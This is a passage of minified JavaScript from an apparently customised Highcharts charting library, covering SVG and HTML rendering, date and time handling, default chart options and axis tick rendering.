u,f=tt()+"-",e=this.createElement("clipPath").attr({id:f}).add(this.defs);return u=this.rect(n,t,i,r,0).add(e),u.id=f,u.clipPath=e,u.count=0,u},t.prototype.text=function(n,t,i,r){var u=this,e,f={};return r&&(u.allowHTML||!u.forExport)?u.html(n,t,i):(f.x=Math.round(t||0),i&&(f.y=Math.round(i)),s(n)&&(f.text=n),e=u.createElement("text").attr(f),r||(e.xSetter=function(n,t,i){for(var f=i.getElementsByTagName("tspan"),u,e=i.getAttribute(t),r=0;r<f.length;r++)u=f[r],u.getAttribute(t)===e&&u.setAttribute(t,n);i.setAttribute(t,n)}),e)},t.prototype.fontMetrics=function(n,t){var i,u;return n=(this.styledMode||!/px/.test(n))&&k.getComputedStyle?t&&r.prototype.getStyle.call(t,"font-size"):n||t&&t.style&&t.style.fontSize||this.style&&this.style.fontSize,n=/px/.test(n)?ht(n):12,i=n<24?n+3:Math.round(n*1.2),u=Math.round(i*.8),{h:i,b:u,f:n}},t.prototype.rotCorr=function(n,t,i){var r=n;return t&&i&&(r=Math.max(r*Math.cos(t*it),4)),{x:-n/3*Math.sin(t*it),y:r}},t.prototype.pathToSegments=function(n){for(var r=[],t=[],u={A:8,C:7,H:2,L:3,M:3,Q:5,S:5,T:3,V:2},i=0;i<n.length;i++)st(t[0])&&nt(n[i])&&t.length===u[t[0].toUpperCase()]&&n.splice(i,0,t[0].replace("M","L").replace("m","l")),typeof n[i]=="string"&&(t.length&&r.push(t.slice(0)),t.length=0),t.push(n[i]);return r.push(t.slice(0)),r},t.prototype.label=function(n,t,i,r,f,e,o,s,h){return new u(this,n,t,i,r,f,e,o,s,h)},t}();return a.prototype.Element=r,a.prototype.SVG_NS=vt,a.prototype.draw=at,a.prototype.escapes={"&":"&amp;","<":"&lt;",">":"&gt;","'":"&#39;",'"':"&quot;"},a.prototype.symbols={circle:function(n,t,i,r){return this.arc(n+i/2,t+r/2,i/2,r/2,{start:Math.PI*.5,end:Math.PI*2.5,open:!1})},square:function(n,t,i,r){return[["M",n,t],["L",n+i,t],["L",n+i,t+r],["L",n,t+r],["Z"]]},triangle:function(n,t,i,r){return[["M",n+i/2,t],["L",n+i,t+r],["L",n,t+r],["Z"]]},"triangle-down":function(n,t,i,r){return[["M",n,t],["L",n+i,t],["L",n+i/2,t+r],["Z"]]},diamond:function(n,t,i,r){return[["M",n+i/2,t],["L",n+i,t+r/2],["L",n+i/2,t+r],["L",n,t+r/2],["Z"]]},arc:function(n,t,i,r,u){var o=[];if(u){var h=u.start||0,e=u.end||0,c=u.r||i,a=u.r||r||i,v=.001,g=Math.abs(e-h-2*Math.PI)<v,e=e-v,f=u.innerR,w=l(u.open,g),b=Math.cos(h),k=Math.sin(h),y=Math.cos(e),p=Math.sin(e),d=l(u.longArc,e-h-Math.PI<v?0:1);o.push(["M",n+c*b,t+a*k],["A",c,a,0,d,l(u.clockwise,1),n+c*y,t+a*p]);s(f)&&o.push(w?["M",n+f*y,t+f*p]:["L",n+f*y,t+f*p],["A",f,f,0,d,s(u.clockwise)?1-u.clockwise:0,n+f*b,t+f*k]);w||o.push(["Z"])}return o},callout:function(n,t,i,r,u){var l=6,s=6,f=Math.min(u&&u.r||0,i,r),c=f+s,o=u&&u.anchorX,e=u&&u.anchorY||0,h;return(h=[["M",n+f,t],["L",n+i-f,t],["C",n+i,t,n+i,t,n+i,t+f],["L",n+i,t+r-f],["C",n+i,t+r,n+i,t+r,n+i-f,t+r],["L",n+f,t+r],["C",n,t+r,n,t+r,n,t+r-f],["L",n,t+f],["C",n,t,n,t,n+f,t]],!nt(o))?h:(n+o>=i?e>t+c&&e<t+r-c?h.splice(3,1,["L",n+i,e-s],["L",n+i+l,e],["L",n+i,e+s],["L",n+i,t+r-f]):h.splice(3,1,["L",n+i,r/2],["L",o,e],["L",n+i,r/2],["L",n+i,t+r-f]):n+o<=0?e>t+c&&e<t+r-c?h.splice(7,1,["L",n,e+s],["L",n-l,e],["L",n,e-s],["L",n,t+f]):h.splice(7,1,["L",n,r/2],["L",o,e],["L",n,r/2],["L",n,t+f]):e&&e>r&&o>n+c&&o<n+i-c?h.splice(5,1,["L",o+s,t+r],["L",o,t+r+l],["L",o-s,t+r],["L",n+f,t+r]):e&&e<0&&o>n+c&&o<n+i-c&&h.splice(1,1,["L",o-s,t],["L",o,t-l],["L",o+s,t],["L",i-f,t]),h)}},t.SVGRenderer=a,t.Renderer=t.SVGRenderer,t.Renderer}),i(t,"Core/Renderer/HTML/HTMLElement.js",[t["Core/Globals.js"],t["Core/Renderer/SVG/SVGElement.js"],t["Core/Utilities.js"]],function(n,t,i){var r=i.css,u=i.defined,f=i.extend,o=i.pick,s=i.pInt,e=t,h=n.isFirefox;return f(e.prototype,{htmlCss:function(n){var t=this,e=t.element,i=e.tagName==="SPAN"&&n&&"width"in n,s=o(i&&n.width,void 0),u;return i&&(delete n.width,t.textWidth=s,u=!0),n&&n.textOverflow==="ellipsis"&&(n.whiteSpace="nowrap",n.overflow="hidden"),t.styles=f(t.styles,n),r(t.element,n),u&&t.htmlUpdateTransform(),t},htmlGetBBox:function(){var t=this,n=t.element;return{x:n.offsetLeft,y:n.offsetTop,width:n.offsetWidth,height:n.offsetHeight}},htmlUpdateTransform:function(){function k(){return r(t,{width:"",whiteSpace:y||"nowrap"}),t.offsetWidth}if(!this.added){this.alignOnAdd=!0;return}var n=this,o=n.renderer,t=n.element,c=n.translateX||0,l=n.translateY||0,w=n.x||0,b=n.y||0,f=n.textAlign||"left",a={left:0,center:.5,right:1}[f],v=n.styles,y=v&&v.whiteSpace;if(r(t,{marginLeft:c,marginTop:l}),!o.styledMode&&n.shadows&&n.shadows.forEach(function(n){r(n,{marginLeft:c+1,marginTop:l+1})}),n.inverted&&[].forEach.call(t.childNodes,function(n){o.invertChild(n,t)}),t.tagName==="SPAN"){var i=n.rotation,h,e=n.textWidth&&s(n.textWidth),p=[i,f,t.innerHTML,n.textWidth,n.textAlign].join(",");e!==n.oldTextWidth&&(e>n.oldTextWidth||(n.textPxLength||k())>e)&&(/[ \-]/.test(t.textContent||t.innerText)||t.style.textOverflow==="ellipsis")?(r(t,{width:e+"px",display:"block",whiteSpace:y||"normal"}),n.oldTextWidth=e,n.hasBoxWidthChanged=!0):n.hasBoxWidthChanged=!1;p!==n.cTT&&(h=o.fontMetrics(t.style.fontSize,t).b,u(i)&&(i!==(n.oldRotation||0)||f!==n.oldAlign)&&n.setSpanRotation(i,a,h),n.getSpanCorrection(!u(i)&&n.textPxLength||t.offsetWidth,h,a,i,f));r(t,{left:w+(n.xCorr||0)+"px",top:b+(n.yCorr||0)+"px"});n.cTT=p;n.oldRotation=i;n.oldAlign=f}},setSpanRotation:function(n,t,i){var u={},f=this.renderer.getTransformKey();u[f]=u.transform="rotate("+n+"deg)";u[f+(h?"Origin":"-origin")]=u.transformOrigin=t*100+"% "+i+"px";r(this.element,u)},getSpanCorrection:function(n,t,i){this.xCorr=-n*i;this.yCorr=-t}}),e}),i(t,"Core/Renderer/HTML/HTMLRenderer.js",[t["Core/Globals.js"],t["Core/Renderer/HTML/AST.js"],t["Core/Renderer/SVG/SVGElement.js"],t["Core/Renderer/SVG/SVGRenderer.js"],t["Core/Utilities.js"]],function(n,t,i,r,u){var o=n.isFirefox,s=n.isMS,h=n.isWebKit,f=n.win,c=u.attr,l=u.createElement,e=u.extend,a=u.pick,v=r;return e(r.prototype,{getTransformKey:function(){return s&&!/Edge/.test(f.navigator.userAgent)?"-ms-transform":h?"-webkit-transform":o?"MozTransform":f.opera?"-o-transform":""},html:function(n,r,u){var f=this.createElement("span"),s=f.element,o=f.renderer,h=o.isSVG,v=function(n,t){["opacity","visibility"].forEach(function(r){n[r+"Setter"]=function(u,f,e){var o=n.div?n.div.style:t;i.prototype[r+"Setter"].call(this,u,f,e);o&&(o[f]=u)}});n.addedSetters=!0};return f.textSetter=function(n){n!==this.textStr&&(delete this.bBox,delete this.oldTextWidth,t.setElementHTML(this.element,a(n,"")),this.textStr=n,f.doTransform=!0)},h&&v(f,f.element.style),f.xSetter=f.ySetter=f.alignSetter=f.rotationSetter=function(n,t){t==="align"?f.alignValue=f.textAlign=n:f[t]=n;f.doTransform=!0},f.afterSetters=function(){this.doTransform&&(this.htmlUpdateTransform(),this.doTransform=!1)},f.attr({text:n,x:Math.round(r),y:Math.round(u)}).css({position:"absolute"}),o.styledMode||f.css({fontFamily:this.style.fontFamily,fontSize:this.style.fontSize}),s.style.whiteSpace="nowrap",f.css=f.htmlCss,h&&(f.add=function(n){var t,u=o.box.parentNode,i,r=[];if(this.parentGroup=n,n){if(t=n.div,!t){for(i=n;i;)r.push(i),i=i.parentGroup;r.reverse().forEach(function(n){function s(t,r){n[r]=t;r==="translateX"?i.left=t+"px":i.top=t+"px";n.doTransform=!0}var i,o=c(n.element,"class"),h=n.styles||{};t=n.div=n.div||l("div",o?{className:o}:void 0,{position:"absolute",left:(n.translateX||0)+"px",top:(n.translateY||0)+"px",display:n.display,opacity:n.opacity,cursor:h.cursor,pointerEvents:h.pointerEvents},t||u);i=t.style;e(n,{classSetter:function(n){return function(t){this.element.setAttribute("class",t);n.className=t}}(t),on:function(){return r[0].div&&f.on.apply({element:r[0].div},arguments),n},translateXSetter:s,translateYSetter:s});n.addedSetters||v(n)})}}else t=u;return t.appendChild(s),f.added=!0,f.alignOnAdd&&f.htmlUpdateTransform(),f}),f}}),v}),i(t,"Core/Time.js",[t["Core/Globals.js"],t["Core/Utilities.js"]],function(n,t){var f=n.win,e=t.defined,h=t.error,o=t.extend,c=t.isObject,l=t.merge,a=t.objectEach,r=t.pad,u=t.pick,v=t.splat,i=t.timeUnits,s;return s=function(){function t(n){this.options={};this.useUTC=!1;this.variableTimezone=!1;this.Date=f.Date;this.getTimezoneOffset=this.timezoneOffsetFunction();this.update(n)}return t.prototype.get=function(n,t){var i,r,u;return this.variableTimezone||this.timezoneOffset?(i=t.getTime(),r=i-this.getTimezoneOffset(t),t.setTime(r),u=t["getUTC"+n](),t.setTime(i),u):this.useUTC?t["getUTC"+n]():t["get"+n]()},t.prototype.set=function(n,t,i){var u,r,f;return this.variableTimezone||this.timezoneOffset?n==="Milliseconds"||n==="Seconds"||n==="Minutes"&&this.getTimezoneOffset(t)%36e5==0?t["setUTC"+n](i):(u=this.getTimezoneOffset(t),r=t.getTime()-u,t.setTime(r),t["setUTC"+n](i),f=this.getTimezoneOffset(t),r=t.getTime()+f,t.setTime(r)):this.useUTC?t["setUTC"+n](i):t["set"+n](i)},t.prototype.update=function(n){var t=u(n&&n.useUTC,!0),i=this;this.options=n=l(!0,this.options||{},n);this.Date=n.Date||f.Date||Date;this.useUTC=t;this.timezoneOffset=t&&n.timezoneOffset;this.getTimezoneOffset=this.timezoneOffsetFunction();this.variableTimezone=t&&!!(n.getTimezoneOffset||n.timezone)},t.prototype.makeTime=function(t,i,r,f,e,o){var s,h,c;return this.useUTC?(s=this.Date.UTC.apply(0,arguments),h=this.getTimezoneOffset(s),s+=h,c=this.getTimezoneOffset(s),h!==c?s+=c-h:h-36e5!==this.getTimezoneOffset(s-36e5)||n.isSafari||(s-=36e5)):s=new this.Date(t,i,u(r,1),u(f,0),u(e,0),u(o,0)).getTime(),s},t.prototype.timezoneOffsetFunction=function(){var i=this,n=this.options,t=n.moment||f.moment;if(!this.useUTC)return function(n){return new Date(n.toString()).getTimezoneOffset()*6e4};if(n.timezone){if(t)return function(i){return-t.tz(i,n.timezone).utcOffset()*6e4};h(25)}return this.useUTC&&n.getTimezoneOffset?function(t){return n.getTimezoneOffset(t.valueOf())*6e4}:function(){return(i.timezoneOffset||0)*6e4}},t.prototype.dateFormat=function(t,i,f){var y;if(!e(i)||isNaN(i))return((y=n.defaultOptions.lang)===null||y===void 0?void 0:y.invalidDate)||"";t=u(t,"%Y-%m-%d %H:%M:%S");var d=this,h=new this.Date(i),c=this.get("Hours",h),l=this.get("Day",h),p=this.get("Date",h),v=this.get("Month",h),w=this.get("FullYear",h),s=n.defaultOptions.lang,b=s===null||s===void 0?void 0:s.weekdays,k=s===null||s===void 0?void 0:s.shortWeekdays,g=o({a:k?k[l]:b[l].substr(0,3),A:b[l],d:r(p),e:r(p,2," "),w:l,b:s.shortMonths[v],B:s.months[v],m:r(v+1),o:v+1,y:w.toString().substr(2,2),Y:w,H:r(c),k:c,I:r(c%12||12),l:c%12||12,M:r(this.get("Minutes",h)),p:c<12?"AM":"PM",P:c<12?"am":"pm",S:r(h.getSeconds()),L:r(Math.floor(i%1e3),3)},n.dateFormats);return a(g,function(n,r){while(t.indexOf("%"+r)!==-1)t=t.replace("%"+r,typeof n=="function"?n.call(d,i):n)}),f?t.substr(0,1).toUpperCase()+t.substr(1):t},t.prototype.resolveDTLFormat=function(n){return c(n,!0)?n:(n=v(n),{main:n[0],from:n[1],to:n[2]})},t.prototype.getTimeTicks=function(n,t,r,f){var s=this,nt=s.Date,p=[],y,d={},a,c=new nt(t),h=n.unitRange,l=n.count||1,b,k,v;if(f=u(f,1),e(t)){s.set("Milliseconds",c,h>=i.second?0:l*Math.floor(s.get("Milliseconds",c)/l));h>=i.second&&s.set("Seconds",c,h>=i.minute?0:l*Math.floor(s.get("Seconds",c)/l));h>=i.minute&&s.set("Minutes",c,h>=i.hour?0:l*Math.floor(s.get("Minutes",c)/l));h>=i.hour&&s.set("Hours",c,h>=i.day?0:l*Math.floor(s.get("Hours",c)/l));h>=i.day&&s.set("Date",c,h>=i.month?1:Math.max(1,l*Math.floor(s.get("Date",c)/l)));h>=i.month&&(s.set("Month",c,h>=i.year?0:l*Math.floor(s.get("Month",c)/l)),a=s.get("FullYear",c));h>=i.year&&(a-=a%l,s.set("FullYear",c,a));(h===i.quater||h===i.fiscalquater)&&(s.set("Month",c,h>=i.year?0:3*l*Math.floor(s.get("Month",c)/(3*l))),a=s.get("FullYear",c));h===i.halfyearly&&(s.set("Month",c,h>=i.year?0:6*l*Math.floor(s.get("Month",c)/(6*l))),a=s.get("FullYear",c));h===i.week&&(k=s.get("Day",c),s.set("Date",c,s.get("Date",c)-k+f+(k<f?-7:0)));a=s.get("FullYear",c);var w=s.get("Month",c),g=s.get("Date",c),tt=s.get("Hours",c);for(t=c.getTime(),(s.variableTimezone||!s.useUTC)&&e(r)&&(b=r-t>4*i.month||s.getTimezoneOffset(t)!==s.getTimezoneOffset(r)),v=c.getTime(),y=1;v<r;)p.push(v),h===i.year?v=s.makeTime(a+y*l,0):h===i.month?v=s.makeTime(a,w+y*l):h===i.halfyearly?v=s.makeTime(a,w+y*l*6):h===i.quater||h===i.fiscalquater?v=s.makeTime(a,w+y*l*3):b&&(h===i.day||h===i.week)?v=s.makeTime(a,w,g+y*l*(h===i.day?1:7)):b&&h===i.hour&&l>1?v=s.makeTime(a,w,g,tt+y*l):v+=h*l,y++;p.push(v);h<=i.hour&&p.length<1e4&&p.forEach(function(n){n%18e5==0&&s.dateFormat("%H%M%S%L",n)==="000000000"&&(d[n]="day")})}return p.info=o(n,{higherRanks:d,totalRange:h*l}),p},t}(),n.Time=s,n.Time}),i(t,"Core/Options.js",[t["Core/Globals.js"],t["Core/Color/Color.js"],t["Core/Color/Palette.js"],t["Core/Time.js"],t["Core/Utilities.js"]],function(n,t,i,r,u){var f=n.isTouchDevice,e=n.svg,o=t.parse,s=u.merge;return n.defaultOptions={colors:i.colors,symbols:["circle","diamond","square","triangle","triangle-down"],lang:{loading:"Loading...",months:["January","February","March","April","May","June","July","August","September","October","November","December"],shortMonths:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],weekdays:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],decimalPoint:".",numericSymbols:["k","M","B","T","P","E"],resetZoom:"Reset zoom",resetZoomTitle:"Reset zoom level 1:1",thousandsSep:","},global:{},time:{Date:void 0,getTimezoneOffset:void 0,timezone:void 0,timezoneOffset:0,useUTC:!0},chart:{styledMode:!1,borderRadius:0,colorCount:10,defaultSeriesType:"line",ignoreHiddenSeries:!0,spacing:[10,10,15,10],resetZoomButton:{theme:{zIndex:6},position:{align:"right",x:-10,y:10}},zoomBySingleTouch:!1,width:null,height:null,borderColor:i.highlightColor80,backgroundColor:i.backgroundColor,plotBorderColor:i.neutralColor20},title:{text:"Chart title",align:"center",margin:15,widthAdjust:-44},subtitle:{text:"",align:"center",widthAdjust:-44},caption:{margin:15,text:"",align:"left",verticalAlign:"bottom"},plotOptions:{},labels:{style:{position:"absolute",color:"#000000"}},legend:{enabled:!0,align:"center",alignColumns:!0,layout:"horizontal",labelFormatter:function(){return this.name},borderColor:i.neutralColor40,borderRadius:0,navigation:{activeColor:i.highlightColor100,inactiveColor:i.neutralColor20},itemStyle:{color:i.neutralColor80,cursor:"pointer",fontSize:"12px",fontWeight:"bold",textOverflow:"ellipsis"},itemHoverStyle:{color:i.neutralColor100},itemHiddenStyle:{color:i.neutralColor20},shadow:!1,itemCheckboxStyle:{position:"absolute",width:"13px",height:"13px"},squareSymbol:!0,symbolPadding:5,verticalAlign:"bottom",x:0,y:0,title:{style:{fontWeight:"bold"}}},loading:{labelStyle:{fontWeight:"bold",position:"relative",top:"45%"},style:{position:"absolute",backgroundColor:i.backgroundColor,opacity:.5,textAlign:"center"}},tooltip:{enabled:!0,animation:e,borderRadius:3,dateTimeLabelFormats:{millisecond:"%A, %b %e, %H:%M:%S.%L",second:"%A, %b %e, %H:%M:%S",minute:"%A, %b %e, %H:%M",hour:"%A, %b %e, %H:%M",day:"%A, %b %e, %Y",week:"Week from %A, %b %e, %Y",month:"%B %Y",year:"%Y"},footerFormat:"",padding:8,snap:f?25:10,headerFormat:'<span style="font-size: 10px">{point.key}<\/span><br/>',pointFormat:'<span style="color:{point.color}">●<\/span> {series.name}: <b>{point.y}<\/b><br/>',backgroundColor:o(i.neutralColor3).setOpacity(.85).get(),borderWidth:1,shadow:!0,style:{color:i.neutralColor80,cursor:"default",fontSize:"12px",whiteSpace:"nowrap"}},credits:{enabled:!0,href:"https://www.highcharts.com?credits",position:{align:"right",x:-10,verticalAlign:"bottom",y:-5},style:{cursor:"pointer",color:i.neutralColor40,fontSize:"9px"},text:"Highcharts.com"}},n.defaultOptions.chart.styledMode=!1,n.time=new r(s(n.defaultOptions.global,n.defaultOptions.time)),n.dateFormat=function(t,i,r){return n.time.dateFormat(t,i,r)},{dateFormat:n.dateFormat,defaultOptions:n.defaultOptions,time:n.time}}),i(t,"Core/Axis/Tick.js",[t["Core/Globals.js"],t["Core/Utilities.js"]],function(n,t){var u=n.deg2rad,h=t.clamp,f=t.correctFloat,e=t.defined,c=t.destroyObjectProperties,l=t.extend,r=t.fireEvent,o=t.isNumber,a=t.merge,v=t.objectEach,i=t.pick,s;return s=function(){function n(n,t,i,u,f){this.isNew=!0;this.isNewLabel=!0;this.axis=n;this.pos=t;this.type=i||"";this.parameters=f||{};this.tickmarkOffset=this.parameters.tickmarkOffset;this.options=this.parameters.options;r(this,"init");i||u||this.addLabel()}return n.prototype.addLabel=function(){var n=this,t=n.axis,p=t.options,w=t.chart,b=t.categories,k=t.logarithmic,rt=t.names,u=n.pos,o=i(n.options&&n.options.labels,p.labels),s,h=t.tickPositions,d=u===h[0],g=u===h[h.length-1],nt=this.parameters.category||(b?i(b[u],rt[u],u):u),r=n.label,tt=(!o.step||o.step===1)&&t.tickInterval===1,c=h.info,it,a,v,y;t.dateTime&&c&&(a=w.time.resolveDTLFormat(p.dateTimeLabelFormats[!p.grid&&c.higherRanks[u]||c.unitName]),it=a.main);n.isFirst=d;n.isLast=g;n.formatCtx={axis:t,chart:w,isFirst:d,isLast:g,dateTimeLabelFormat:it,tickPositionInfo:c,value:k?f(k.lin2log(nt)):nt,pos:u};s=t.labelFormatter.call(n.formatCtx,this.formatCtx);y=a&&a.list;y&&(n.shortenLabel=function(){for(v=0;v<y.length;v++)if(r.attr({text:t.labelFormatter.call(l(n.formatCtx,{dateTimeLabelFormat:y[v]}))}),r.getBBox().width<t.getSlotWidth(n)-2*i(o.padding,5))return;r.attr({text:""})});tt&&t._addedPlotLB&&n.moveLabel(s,o);e(r)||n.movedLabel?r&&r.textStr!==s&&!tt&&(!r.textWidth||o.style&&o.style.width||r.styles.width||r.css({width:null}),r.attr({text:s}),r.textPxLength=r.getBBox().width):(n.label=r=n.createLabel({x:0,y:0},s,o),n.rotation=0)},n.prototype.createLabel=function(n,t,i){var u=this.axis,f=u.chart,r=e(t)&&i.enabled?f.renderer.text(t,n.x,n.y,i.useHTML).add(u.labelGroup):null;return r&&(f.styledMode||r.css(a(i.style)),r.textPxLength=r.getBBox().width),r},n.prototype.destroy=function(){c(this,this.axis)},n.prototype.getPosition=function(n,t,i,u){var e=this.axis,s=e.chart,c=u&&s.oldChartHeight||s.chartHeight,o;return o={x:n?f(e.translate(t+i,null,null,u)+e.transB):e.left+e.offset+(e.opposite?(u&&s.oldChartWidth||s.chartWidth)-e.right-e.left:0),y:n?c-e.bottom+e.offset-(e.opposite?e.height:0):f(c-e.translate(t+i,null,null,u)-e.transB)},o.y=h(o.y,-1e5,1e5),r(this,"afterGetPosition",{pos:o}),o},n.prototype.getLabelPosition=function(n,t,i,f,o,s,h,c){var l=this.axis,b=l.transA,k=l.isLinked&&l.linkedParent?l.linkedParent.reversed:l.reversed,a=l.staggerLines,p=l.tickRotCorr||{x:0,y:0},w=o.y,d=!f&&!l.reserveSpaceDefault?-l.labelOffset*(l.labelAlign==="center"?.5:1):0,v,y={};return e(w)||(w=l.side===0?i.rotation?-8:-i.getBBox().height:l.side===2?p.y+8:Math.cos(i.rotation*u)*(p.y-i.getBBox(!1,0).height/2)),n=n+o.x+d+p.x-(s&&f?s*b*(k?-1:1):0),t=t+w-(s&&!f?s*b*(k?1:-1):0),a&&(v=h/(c||1)%a,l.opposite&&(v=a-v-1),t+=v*(l.labelOffset/a)),y.x=n,y.y=Math.round(t),r(this,"afterGetLabelPosition",{pos:y,tickmarkOffset:s,index:h}),y},n.prototype.getLabelSize=function(){return this.label?this.label.getBBox()[this.axis.horiz?"height":"width"]:0},n.prototype.getMarkPath=function(n,t,i,r,u,f){return f.crispLine([["M",n,t],["L",n+(u?0:-i),t+(u?i:0)]],r)},n.prototype.handleOverflow=function(n){var v=this,t=this.axis,w=t.options.labels,e=n.x,b=t.chart.chartWidth,k=t.chart.spacing,l=i(t.labelLeft,Math.min(t.pos,k[3])),y=i(t.labelRight,Math.max(t.isRadial?0:t.pos+t.len,b-k[1])),a=this.label,s=this.rotation,f={left:0,center:.5,right:1}[t.labelAlign||a.attr("align")],o=a.getBBox().width,h=t.getSlotWidth(v),r=h,tt=f,d=1,g,nt,c,p={};s||i(w.overflow,"justify")!=="justify"?s<0&&e-f*o<l?c=Math.round(e/Math.cos(s*u)-l):s>0&&e+f*o>y&&(c=Math.round((b-e)/Math.cos(s*u))):(g=e-f*o,nt=e+(1-f)*o,g<l?r=n.x+r*(1-f)-l:nt>y&&(r=y-n.x+r*f,d=-1),r=Math.min(h,r),r<h&&t.labelAlign==="center"&&(n.x+=d*(h-r-tt*(h-Math.min(o,r)))),(o>r||t.autoRotation&&(a.styles||{}).width)&&(c=r));c&&(v.shortenLabel?v.shortenLabel():(p.width=Math.floor(c)+"px",(w.style||{}).textOverflow||(p.textOverflow="ellipsis"),a.css(p)))},n.prototype.moveLabel=function(n,t){var i=this,u=i.label,f=!1,r=i.axis,e,o=r.reversed,s,h;u&&u.textStr===n?(i.movedLabel=u,f=!0,delete i.label):v(r.ticks,function(t){f||t.isNew||t===i||!t.label||t.label.textStr!==n||(i.movedLabel=t.label,f=!0,t.labelPos=i.movedLabel.xy,delete t.label)});!f&&(i.labelPos||u)&&(e=i.labelPos||u.xy,s=r.horiz?o?0:r.width+r.left:e.x,h=r.horiz?e.y:o?r.width+r.left:0,i.movedLabel=i.createLabel({x:s,y:h},n,t),i.movedLabel&&i.movedLabel.attr({opacity:0}))},n.prototype.render=function(n,t,u){var f=this,e=f.axis,s=e.horiz,c=f.pos,l=i(f.tickmarkOffset,e.tickmarkOffset),o=f.getPosition(s,c,l,t),a=o.x,v=o.y,h=s&&a===e.pos+e.len||!s&&v===e.pos?-1:1;u=i(u,1);this.isActive=!0;this.renderGridLine(t,u,h);this.renderMark(o,u,h);this.renderLabel(o,t,u,n);f.isNew=!1;r(this,"afterRender")},n.prototype.renderGridLine=function(n,t,r){var u=this,f=u.axis,h=f.options,e=u.gridLine,c,o={},v=u.pos,s=u.type,y=i(u.tickmarkOffset,f.tickmarkOffset),p=f.chart.renderer,l=s?s+"Grid":"grid",w=h[l+"LineWidth"],b=h[l+"LineColor"],a=h[l+"LineDashStyle"];e||(f.chart.styledMode||(o.stroke=b,o["stroke-width"]=w,a&&(o.dashstyle=a)),s||(o.zIndex=1),n&&(t=0),u.gridLine=e=p.path().attr(o).addClass("highcharts-"+(s?s+"-":"")+"grid-line").add(f.gridGroup));e&&(c=f.getPlotLinePath({value:v+y,lineWidth:e.strokeWidth()*r,force:"pass",old:n}),c&&e[n||u.isNew?"attr":"animate"]({d:c,opacity:t}))},n.prototype.renderMark=function(n,t,r){var f=this,u=f.axis,c=u.options,l=u.chart.renderer,e=f.type,h=e?e+"Tick":"tick",s=u.tickSize(h),o=f.mark,a=!o,v=n.x,y=n.y,p=i(c[h+"Width"],!e&&u.isXAxis?1:0),w=c[h+"Color"];s&&(u.opposite&&(s[0]=-s[0]),a&&(f.mark=o=l.path().addClass("highcharts-"+(e?e+"-":"")+"tick").add(u.axisGroup),u.chart.styledMode||o.attr({stroke:w,"stroke-width":p})),o[a?"attr":"animate"]({d:f.getMarkPath(v,y,s[0],o.strokeWidth()*r,u.horiz,l),opacity:t}))},n.prototype.renderLabel=function(n,t,r,u){var f=this,s=f.axis,v=s.horiz,c=s.options,e=f.label,h=c.labels,l=h.step,w=i(f.tickmarkOffset,s.tickmarkOffset),a=!0,y=n.x,b=n.y,p;e&&o(y)&&(e.xy=n=f.getLabelPosition(y,b,e,v,h,w,u,l),!s.isXAxis&&s.horiz&&(p=s.series.filter(function(n){return n.userOptions&&n.userOptions.yAxis===1}),p.length?(e.xy.y-=10,e.xy.x-=3):(e.xy.y+=10,e.xy.x+=5),n={x:e.xy.x,y:e.xy.y}),(!f.isFirst||f.isLast||i(c.showFirstLabel,1))&&(!f.isLast||f.isFirst||i(c.showLastLabel,1))?!v||h.step||h.rotation||t||r===0||f.handleOverflow(n):a=!1,l&&u%l&&(a=!1),a&&o(n.y)?(n.opacity=r,e[f.isNewLabel?"attr":"animate"](n),f.isNewLabel=!1):(e.attr("y",-9999),f.isNewLabel=!0))},n.prototype.replaceMovedLabel=function(){var t=this,i=t.label,n=t.axis,r=n.reversed,u,f;i&&!t.isNew&&(u=n.horiz?r?n.left:n.width+n.left:i.xy.x,f=n.horiz?i.xy.y:r?n.width+n.top:n.top,i.animate({x:u,y:f,opacity:0},void 0,i.destroy),delete t.label);n.isDirty=!0;t.label=t.movedLabel;delete t.movedLabel},n}(),n.Tick=s,n.Tick}),i(t,"Core/Axis/Axis.js",[t["Core/Animation/AnimationUtilities.js"],t["Core/Color/Color.js"],t["Core/Globals.js"],t["Core/Color/Palette.js"],t["Core/Options.js"],t["Core/Axis/Tick.js"],t["Core/Utilities.js"]],function(n,t,i,r,u,f,e){var ut=n.animObject,b=u.defaultOptions,ft=e.addEvent,k=e.arrayMax,et=e.arrayMin,d=e.clamp,l=e.correctFloat,s=e.defined,ot=e.destroyObjectProperties,g=e.erase,p=e.error,w=e.extend,h=e.fireEvent,st=e.format,ht=e.getMagnitude,nt=e.isArray,ct=e.isFunction,c=e.isNumber,tt=e.isString,v=e.merge,lt=e.normalizeTickInterval,a=e.objectEach,o=e.pick,y=e.relativeLength,at=e.removeEvent,vt=e.splat,yt=e.syncTimeout,it,rt;return it=i.deg2rad,rt=function(){function n(n,t){this.alternateBands=void 0;this.bottom=void 0;this.categories=void 0;this.chart=void 0;this.closestPointRange=void 0;this.coll=void 0;this.hasNames=void 0;this.hasVisibleSeries=void 0;this.height=void 0;this.isLinked=void 0;this.labelEdge=void 0;this.labelFormatter=void 0;this.left=void 0;this.len=void 0;this.max=void 0;this.maxLabelLength=void 0;this.min=void 0;this.minorTickInterval=void 0;this.minorTicks=void 0;this.minPixelPadding=void 0;this.names=void 0;this.offset=void 0;this.options=void 0;this.overlap=void 0;this.paddedTicks=void 0;this.plotLinesAndBands=void 0;this.plotLinesAndBandsGroups=void 0;this.pointRange=void 0;this.pointRangePadding=void 0;this.pos=void 0;this.positiveValuesOnly=void 0;this.right=void 0;this.series=void 0;this.side=void 0;this.tickAmount=void 0;this.tickInterval=void 0;this.tickmarkOffset=void 0;this.tickPositions=void 0;this.tickRotCorr=void 0;this.ticks=void 0;this.top=void 0;this.transA=void 0;this.transB=void 0;this.translationSlope=void 0;this.userOptions=void 0;this.visible=void 0;this.width=void 0;this.zoomEnabled=void 0;this.init(n,t)}return n.prototype.init=function(n,t){var 